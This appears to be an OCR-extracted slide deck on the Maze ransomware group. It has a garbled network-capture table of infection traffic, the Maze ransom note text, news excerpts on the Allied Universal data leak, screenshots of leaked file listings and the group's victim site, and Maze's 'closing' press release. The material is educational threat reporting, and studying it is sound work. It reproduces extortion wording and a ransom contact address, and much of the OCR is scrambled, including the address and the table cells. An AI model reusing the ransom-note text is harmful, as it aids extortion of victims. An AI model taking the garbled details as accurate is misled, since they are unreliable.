



## 3: Netv

| Ele      | _   |          | Veb Debugger - EKFidd<br>View Help Links |                                                              |          |             |                        |                                  |               |        |   | C C Annu Colores Colores |
|----------|-----|----------|------------------------------------------|--------------------------------------------------------------|----------|-------------|------------------------|----------------------------------|---------------|--------|---|----------------------------------------------------------------------------------------------------|
| Quick    | -   |          |                                          | AP Update/View Regeves Run                                   | Regeners | Clear Marki | nas 🔘 🗤 Re             | alay X + k Ga                    | Stream Colore | ade a  |   |                                                                                                    |
| 4        | _   |          |                                          |                                                              |          |             |                        |                                  |               |        |   |                                                                                                    |
|          |     | Profocol | Heet                                     |                                                              | Body     | Cadwig      | Content-Type           |                                  | Connents      | Cuette |   | Attention) Your documents, photos, databases, and other important files have been encrypt                                                                                                    |
| <b>A</b> |     | HTTP     |                                          | Jamsepaiyf shiteDepu-45(9-48)                                | 1,245    |             | text/rest              | mare 3810 4436                   |               |        |   |                                                                                                    |
| A 10     |     | HTTP     |                                          | Jawjdoctf.cg/my=668qdt=ni4                                   | 1.70     |             | tervit/hipsi           | mage.birc.0456                   |               |        |   |                                                                                                    |
| A 11     |     |          |                                          | Jognyk.jophyse=21y7va648cs                                   |          |             | text/html              | mape.birc#456                    |               |        |   |                                                                                                    |
| 1.1      | 403 | HTTP     |                                          | /ting.action?hi=ubb-korig38jee                               | 14       |             | text/html; c           | maze.birc4436                    |               |        |   | The only way to decrypt your files, is to buy the private key from us.                                                                                                    |
| 10 14    | 302 |          |                                          | /account/dheck/cacgerorum.japx<br>/Pod=518dax+järr=vop478apb | 130      |             | taxt,html<br>taxt,html | mage birc 4436<br>mage birc 4436 |               |        |   |                                                                                                    |
| 49 15    | 200 | HTTP     |                                          | Pod=518dax+j&rwnp+Oleob                                      |          | no-store    | text/html; c           | mage birc 4436                   |               |        |   | You can decrypt one of your files for free, as a proof that we have the method to decrypt the rest of p                                                                                                    |
| A        |     | HTTP     |                                          | /register/payout/cmhijn.html?ve                              | 100      | 101101      | Seat Print             | mage birc 4436                   |               |        |   | <br>in order to receive the private key contact un wis email:                                                                                                    |
| A 17     | 404 |          |                                          | Joreaterhia.phphys-epi03x86vg                                | 1,240    |             | text.html              | many, biro 4456                  |               |        |   | <br>filedecryptor@suke.africa                                                                                                    |
| 0 =      | 504 | HTTP     |                                          | Jeauoge uphage 3v                                            |          | 10-CBC      | text/html; c.          | mage.birc.9456                   |               |        |   |                                                                                                    |
| A 19     | 404 | HTTP     |                                          | (account/burnd.php?honi=k40                                  | 1.76     |             | text/html              | maze birc 4456                   |               |        |   |                                                                                                    |
| A 20     | 404 | HTTP     |                                          | Advenue japitentuite - Rev BOSal - An 1                      | 340      |             | text/hipsi             | mage.birc 4406                   |               |        |   | <br>seems                                                                                                    |
| 21       | 301 | HTTP     | \$2.63.32.57                             | /theckout/kaj.action/upgp=387v                               | 0        |             | text/html; c           | maze.birc-4436                   |               |        |   | <br>you can click on st, and it will be copied into the clipboard.                                                                                                    |
| C 22     | 200 | HTTP     | Turnel to                                | 92.63.32.57:443                                              | 0        |             |                        | mage-bire-9436                   |               |        |   | <br>If you have troubles copying it, just send us the file you are currently reading, as an attachment                                                                                                    |
| A 23     | 404 | HTTP     | 92.63.15.56                              | /vebauth/kturipito.phtml?a=4c6                               | 1.76     |             | text/html              | mage.3in:4436                    |               |        |   |                                                                                                    |
| A 24     | 404 |          | 92.63.11.151                             | Johan heimf=305rief3stere                                    | 1,240    |             | text/Hotel             | mare-3in: 4436                   |               |        |   |                                                                                                    |
| A 25     | 404 |          |                                          | Jeanburg (spulgd-ar                                          | 230      |             | text/Mod c             | mare.birc.4436                   |               |        | _ | Raterid:                                                                                                    |
| A 26     |     | HTTP     | 92.63.15.6                               | Jaco (he areinakahed)                                        | 30       |             | Seat Depel, L          | mage_larc+418                    |               |        |   | a leak group                                                                                                    |
| (f) 24   | 200 | HTTP     | Turnel to                                |                                                              |          |             |                        |                                  |               |        |   |                                                                                                    |
|          |     |          |                                          |                                                              |          |             |                        |                                  |               |        |   |                                                                                                    |

## 4: Create 'DECRYPT-FILES.html' ransom note





# Maze ransomware and data leak group



#### BREA EVETEN FAILURE BREA

Attention! Your documents, photos, databases, and other important files have been encrypted!

The only way to decrypt your files, is to buy the prinate key from us.

You can decrypt one of your files for free, as a proof that we have the method to decrypt the rest of your data.

in order to receive the private key contact us wis email: Filledecryptor@euke.advica

Base64 string, containing an encrypted private decryption key and information about the computer, such as computer name, logged in user, version of Windows, and other information used by the ransomware. The ransom note states that this text must be

#### Ranned A

BARTIN, BURNARD MARKET AND AND AND A CAMPACTURES

## Maze Ransomware Not Getting Paid, Leaks Data Left and Right

## By lonut llascu



# Maze ransomware and data leak group





## Allied Universal Breached by Maze Ransomware, Stolen Data Leaked

#### By Lawrence Abrams



After a deadline was missed for receiving a ransom payment, the group behind Maze Ransomware has published almost 700 MB worth of data and files stolen from security staffing firm Allied Universal. We are told this is only 10% of the total files stolen and the rest will be released if a payment is not made.

This is an unfortunate story and one that BleepingComputer does not enjoy telling, but with Maze's actions it is important to be told.

With this escalated attack, victims now need to not only be concerned about recovering their encrypted files, but what would happen if their stolen unencrypted files were leaked to the public.

## Maze ransomware and data leak group

November 21, 2019 10.48 PM 2





## Sample of stolen Allied Universal files





| nodified     | Type                 | Size     |
|--------------|----------------------|----------|
| 017 7:10 PM  | Adobe Acrobat D      | 65 KB    |
| 015 8:21 PM  | Microsoft Word D     | 36 KB    |
| 012 12:04 PM | Adobe Acrobat D      | 1,541 KB |
| 017 8:33 AM  | Security Certificate | 2 KB     |
| 019 2:05 PM  | Personal Informati   | 8 KB     |
| 016 6:28 PM  | Adobe Acrobat D      | 217 KB   |







| Date modified      | Туре              | Size      |
|--------------------|-------------------|-----------|
| 8/25/2015 12:15 PM | Microsoft Excel W | 93 KB     |
| 9/16/2015 9:52 AM  | Chrome HTML Do    | 27 KB     |
| 1/17/2016 12:32 PM | Chrome HTML Do    | 11,290 KB |
| 11/16/2015 8:37 PM | Microsoft Word D  | 41.83     |
| 8/24/2015 2:39 PM  | Microsoft Word D  | 43 KB     |
| 8/24/2015 2:39 PM  | Chrome HTML Do    | 216 KB    |
| 8/24/2015 10:03 AM | Microsoft Word D  | 25 KB     |
| 8/24/2015 10:00 AM | Chrome HTML Do    | 185 KB    |
| 8/24/2015 2:24 PM  | Microsoft Word D  | 44 KB     |
| 8/24/2015 2:25 PM  | Chrome HTML Do    | 215 KB    |
| 8/24/2015 10:00 AM | Microsoft Word D  | 25 KB     |
| 8/24/2015 2:26 PM  | Chrome HTML Do    | 186 KB    |
| 8/24/2015 12:24 PM | Microsoft Word 9  | 58 KB     |
| 8/24/2015 12:25 PM | Chrome HTML Do    | 137 KB    |

## More leaked files

# Leaked data via Maze



Archive Press Release Tor Mirror MAZE

c

## Maze Team official press release. November 1 2020

## The Project is closed.

Maze Team Project is announcing it is officially closed. All the links to out project, using of our brand, our work methods should be considered to be a scam.

We never had partners or official successors. Our specialists do not works with any other software. Nobody and never will be able to host new partners at our news website. The Maze cartel was never exists and is not existing now. It can be found only inside the heads of the journalists who wrote about it.

can contact to Maze support chat. Support will be continued for a month after the press release.

There were a lot of rumors, lies and speculations around our project. So we decided to answer the questions "why" and "what for".

Our world is sinking in the recklessness and indifference, in laziness and stupidity. If you are taking the responsibility for other people money and personal data then try to keep it secure. Until you do that there will be more projects like Maze to remind you about secure data storage.

How come that you don't understand that right now a hacker attack is enough for a large area or a country to lose the access to internet, water, gas and electricity. As an instance we had the access to state life support systems of New Yorks and to major internet providers. A good attack was able to cut the access to internet for 35 states. We didn't attack those objects but their security is still

# Maze calling it quits



| kbfp3† | 습 | 0 | ₩. | Q, Search | ¥ 📮 |
|--------|---|---|----|-----------|-----|
|        |   |   |    |           |     |

🗉 💲 »

MAZE Archive Press Release Tor Mirror

Represented here companies do not wish to cooperate with us, and trying to hide our successful attack on their resources. Wait for their databases and private papers here. Follow the news! P.S. We have the second domain: newsmaze top.

To contact us use the feedback form of our news website.

#### WHDH-TV - Full dump (100%)

https://whdh.com/

Article about WHDH-TV have been locked

Cryptoransomware

🛓 admin , 🐵 6006

#### Capital Lumber Company - Full dump (100%)

https://www.capital-lumber.com/ Article about Capital Lumber Company have been locked



#### Fairfax County Public Schools - Full dump (100%)

https://www.fcps.edu/

Article about Fairfax County Public Schools have been locked

Cryptoransomware

## Maze calling it quits





## Sodinokibi Ransomware Publishes Stolen Data for the First Time

#### By Lawrence Abrams

